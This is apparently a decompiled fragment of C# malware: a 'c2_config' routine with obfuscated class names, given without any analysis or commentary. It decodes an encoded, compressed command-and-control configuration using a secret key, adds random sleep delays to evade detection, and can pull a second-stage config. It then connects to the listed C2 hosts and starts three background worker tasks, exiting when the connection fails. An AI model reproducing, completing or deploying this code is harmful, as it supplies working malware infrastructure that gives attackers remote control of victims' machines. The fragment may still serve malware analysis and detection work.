 private static void c2_config(Dictionary<string, object> dictionary_0, Dictionary<string, string> dictionary_1)
{
FsZ.U1s u1s = new FsZ.U1s();
u1s.E8e = dictionary_0;
Dictionary<string, string> dictionary = M2r.w_FromBase64(X8B.w_reverse_values(M2r.w_replace_values(M2r.w_FromBase64_unzip
("H4sIAAAAAAAEABXMwQqCMBgA4FdRUpnixIuBuGQrNJGBkOKhw6/YOoykvIyNCJ89PX6X7xS/QYNspD+DB5e
+MlgMdO48gqbBuJZ37wWlM97dUGSdgy5iaTsmv5zowuGu74zq8SUHWzb6VolPvV2wtlJLCEUxBUuJm+1RSzk5BvVBecX7q5JikGUYpSzm5uXwjHWjslaSb29m5/zIKhFTBEdoR6jz5x/
oSq6sqAAAAA=="), dictionary_1["SCRT"].Mcx<Dictionary<string, string>>()))).Mcx<Dictionary<string, string>>();
Thread.Sleep(new vc3().w_Generate_random_numbers(100, 10000));
if (dictionary["T"] == "1")
{
string[] array = S2x.q2G(dictionary["DCL"], false).Split(new char[]
{
'.'
});
if (array == null)
{
X8B.Release_mutex();
Environment.Exit(0);
return;
}
dictionary = M2r.w_FromBase64(X8B.w_reverse_values(M2r.w_replace_values(M2r.w_FromBase64(array[0]), M2r.w_FromBase64(X8B.w_reverse_values(array
[1])).Mcx<Dictionary<string, string>>()))).Mcx<Dictionary<string, string>>();
}
u1s.vtk = new gVG(dictionary["H1"], dictionary["H2"]);
if (!u1s.vtk.sAA(out u1s.struct6_0))
{
X8B.Release_mutex();
Environment.Exit(0);
}
else
{
new Class64(new S57[]
{
new S57(new Task(new Action(u1s.yI1)), false),
new S57(new Task(new Action(u1s.method_0)), false),
new S57(new Task(new Action(u1s.cB4)), false)
}).wTq();
}
}